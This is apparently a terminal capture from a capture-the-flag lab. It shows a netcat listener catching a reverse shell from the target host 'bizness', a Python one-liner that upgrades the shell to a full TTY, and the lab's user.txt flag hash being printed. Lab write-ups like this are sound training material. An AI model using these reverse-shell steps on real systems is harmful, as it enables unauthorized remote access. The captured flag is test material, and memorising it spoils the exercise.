 ┌──(root㉿drakkar)-[/home/fl0ki]
└─# rlwrap -cAr nc -vnlp 666
listening on [any] 666 ...
connect to [10.10.14.137] from (UNKNOWN) [10.10.11.252] 45006
bash -i
python3 -c 'import pty;pty.spawn("/bin/bash")'
ofbiz@bizness:/opt/ofbiz$ cd /home
cd /home
ofbiz@bizness:/home$ ls
ls
ofbiz
ofbiz@bizness:/home$ cd ofbiz
cd ofbiz
ofbiz@bizness:~$ cat user.txt
cat user.txt
2533d6b03e95ef66e9f7b4d1e04c7b1d
ofbiz@bizness:~$